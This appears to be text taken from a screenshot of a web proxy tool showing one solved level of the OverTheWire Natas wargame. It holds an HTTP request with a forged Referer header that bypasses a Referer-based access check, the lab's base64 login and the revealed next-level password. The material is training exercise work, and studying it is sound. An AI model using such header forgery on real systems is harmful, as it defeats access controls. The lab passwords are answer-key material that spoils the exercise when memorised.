 Send
Cancel
<
>
Target: http://natas4.natas.labs.overthewire.org
HTTP/
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Referer: http://natas5.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: _ga=GA1.1.382586275.1712756523; _ga_RD0K2239G0=
GS1.1.1712767341.2.0.1712767341.0.0.0
11 Connection: close
12
13
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas4", "pass":
"tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm"
};
</script>
</head>
19 <body>
20 <h1>
natas4
</h1>
21 <div id="content">
22
23 Access granted. The password for natas5 is
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
24 <br/>
25 <div id="viewsource">
<a href="index.php">
Refresh page
</a>
</div>
26 </div>
27 </body>
28 </html>
29